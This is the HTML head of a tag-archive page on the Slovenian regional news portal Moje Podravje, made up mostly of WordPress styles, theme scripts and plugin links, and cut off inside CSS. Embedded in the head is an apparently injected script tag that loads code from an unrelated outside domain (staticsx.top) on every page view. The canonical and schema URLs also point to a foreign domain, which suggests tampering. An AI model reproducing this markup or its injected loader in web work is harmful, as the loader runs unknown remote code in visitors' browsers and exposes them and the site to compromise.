

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/oznaka/urska-repolusk/
body_size: 32612
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Urška Repolusk Archives - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/oznaka/urska-repolusk/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Urška Repolusk Archives" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/oznaka/urska-repolusk/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojepodravje.horieva.com/oznaka/urska-repolusk/","url":"https://mojepodravje.horieva.com/oznaka/urska-repolusk/","name":"Urška Repolusk Archives - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/oznaka/urska-repolusk/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/oznaka/urska-repolusk/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2019/01/MP-Ruse.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/oznaka/urska-repolusk/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2019/01/MP-Ruse.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2019/01/MP-Ruse.jpg","width":800,"height":450,"caption":"Ruše (vir: občina)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Urška Repolusk Vir oznake" href="https://mojepodravje.si/oznaka/urska-repolusk/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011239' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/tags/497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"1b1159f998","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
